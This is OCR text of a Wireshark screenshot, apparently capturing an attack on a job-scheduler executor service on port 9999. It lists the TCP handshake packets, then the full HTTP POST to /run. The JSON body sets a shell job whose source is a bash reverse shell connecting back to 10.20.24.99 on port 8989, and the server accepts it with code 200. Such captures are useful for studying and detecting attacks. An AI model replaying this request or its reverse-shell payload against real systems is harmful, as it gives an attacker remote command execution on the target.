 Wireshark 文件 编辑 视图 跳转 捕获 分析 统计 电话 无线 工具 帮助 英 100% 10月28日 周三 15:03
9999.pcap
tcp.stream eq 1
No. Time Source Destination Protocol Length Info
16 7.640272 10.20.24.99 10.88.105.53 TCP 74 50726 → 9999 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=915209811 TSecr=0 WS=128
17 7.640462 10.88.105.53 10.20.24.99 TCP 78 9999 → 50726 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1360 WS=64 TSval=1636708153 TSecr=915209811 SACK_PERM=1
18 7.660004 10.20.24.99 10.88.105.53 TCP 66 50726 → 9999 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=915209830 TSecr=1636708153
19 7.660032 10.88.105.53 10.20.24.99 TCP 66 [TCP Window Update] 9999 → 50726 [ACK] Seq=1 Ack=1 Win=132096 Len=0 TSval=1636708172 TSecr=915209830
20 7.661246 10.20.24.99 10.88.105.53 TCP 384 50726 → 9999 [PSH, ACK] Seq=1 Ack=1 Win=64256 Len=318 TSval=915209832 TSecr=1636708153 [TCP segment of a reassembled PDU]
21 7.661259 10.88.105.53 10.20.24.99 TCP 66 9999 → 50726 [ACK] Seq=1 Ack=319 Win=131776 Len=0 TSval=1636708173 TSecr=915209832
22 7.661430 10.20.24.99 10.88.105.53 HTTP 392 POST /run HTTP/1.1 (application/json)
23 7.661442 10.88.105.53 10.20.24.99 TCP 66 9999 → 50726 [ACK] Seq=1 Ack=645 Win=131456 Len=0 TSval=1636708173 TSecr=915209832
24 7.662085 10.88.105.53 10.20.24.99 HTTP 180 HTTP/1.1 200 OK (text/html)
25 7.677711 10.20.24.99 10.88.105.53 TCP 66 50726 → 9999 [ACK] Seq=645 Ack=115 Win=64256 Len=0 TSval=915209848 TSecr=1636708173
Wireshark · 追踪 HTTP 流 (tcp.stream eq 1) · 9999.pcap
POST /run HTTP/1.1
Content-Type: application/json;charset=UTF-8
Accept-Charset: application/json;charset=UTF-8
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_60
Host: 10.88.105.53:9999
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-Length: 326
{"jobId":2,"executorHandler":"","executorParams":"","executorBlockStrategy":"SERIAL_EXECUTION","executorTimeout":0,"logId":14,"logDateTime":1603865786404,"glueType":"GLUE_SHELL","glueSource":"bash -i \u003e\u0026 /dev/tcp/
10.20.24.99/8989 0\u003e\u00261\n","glueUpdatetime":1603860395000,"broadcastIndex":0,"broadcastTotal":1}HTTP/1.1 200 OK
content-type: text/html;charset=UTF-8
content-length: 12
connection: keep-alive
{"code":200}